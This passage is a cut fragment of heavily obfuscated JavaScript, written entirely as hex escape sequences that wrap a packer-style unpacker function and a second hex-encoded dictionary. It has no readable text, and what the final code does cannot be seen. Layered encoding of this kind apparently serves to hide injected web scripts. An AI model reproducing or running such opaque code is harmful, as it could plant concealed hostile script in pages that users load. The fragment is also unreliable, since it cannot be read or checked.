x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x31\x46\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x46\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x31\x31\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x50\x28\x31\x47\x28\x31\x44\x2c\x31\x43\x2c\x31\x66\x2c\x31\x45\x2c\x31\x42\x2c\x31\x58\x29\x7b\x31\x42\x3d\x31\x47\x28\x31\x66\x29\x7b\x31\x48\x28\x31\x66\x3c\x31\x43\x3f\x31\x69\x5b\x34\x5d\x3a\x31\x42\x28\x31\x57\x28\x31\x66\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x66\x3d\x31\x66\x25\x31\x43\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x69\x5b\x35\x5d\x5d\x28\x31\x66\x2b\x31\x54\x29\x3a\x31\x66\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x66\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x66\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x69\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x69\x5b\x36\x5d\x2b\x31\x42\x28\x31\x66\x29\x2b\x31\x69\x5b\x36\x5d\x2c\x31\x69\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x66\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x44\x7d\x28\x31\x69\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x69\x5b\x33\x5d\x5b\x31\x69\x5b\x32\x5d\x5d\x28\x31\x69\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x32\x37\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x32\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x32\x46\x7c\x78\x33\x42\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x34\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x41\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x33\x7c\x78\x36\x34\x7c\x78